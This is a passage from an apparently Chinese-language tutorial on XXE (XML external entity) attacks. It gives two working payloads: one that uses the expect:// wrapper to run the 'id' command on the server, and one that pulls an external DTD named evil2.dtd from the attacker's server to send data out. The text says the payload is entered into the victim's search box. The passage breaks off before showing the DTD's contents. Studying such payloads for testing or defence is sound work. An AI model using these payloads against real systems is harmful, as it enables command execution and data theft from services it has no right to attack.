 XML 复制 全屏
<?xml version = "1.0"?>
<!DOCTYPE ANY [
<!ENTITY xxe SYSTEM "expect://id" >
]>
<x>&xxe;</x>
如果网站过滤了file协议或者你想实现自定义的攻击，那么就需要引入外部实体进行攻击了
代码如下：
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE test [
<!ENTITY % file SYSTEM "http://127.0.0.1:80/evil2.dtd">
%file;
]>
<x>&send;</x>
这段代码是在被攻击者的搜索框上面输入，而调用的地址则是攻击者的服务器上的evil2.dtd文件，攻击者的evil2.dtd文件则写上如下代
码